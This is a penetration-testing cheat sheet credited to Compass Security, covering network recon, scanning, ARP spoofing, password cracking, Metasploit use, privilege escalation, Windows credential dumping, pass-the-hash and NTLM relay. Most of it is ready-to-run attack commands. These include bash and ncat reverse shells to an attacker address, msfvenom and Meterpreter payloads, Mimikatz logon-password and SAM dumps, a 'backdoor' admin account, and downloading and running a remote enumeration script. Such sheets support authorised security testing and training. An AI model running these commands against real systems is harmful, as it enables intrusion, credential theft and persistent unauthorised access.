 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes  -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. no. 5600 for NTLM type):
# hashcat -m 5600 -a 0 hash.txt
wordlist.txt
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter:
^Z (Ctrl-Z)
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Port forwarding to localhost:
> portfwd add -l 2323 -p 3389 -r
10.5.23.23
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
#
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks:
# lynis audit system
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
The lsass.exe process can be dumped using
the task manager or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Impacket library on GitHub
"SecureAuthCorp/impacket". Compiled for Win-
dows on GitHub: "maaaaz/impacket-examples-
windows".
Shell via pass-the-hash:
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
Administrator@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.42 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
example.com/Administrator@10.5.23.42 -
hashes 01[...]03:01[...]03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Copy content from SharpHound.ps1 from
GitHub "BloodHoundAD/BloodHound" into a
PowerShell and import the ZIP into Bloodhound
to find the paths for privilege escalation.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY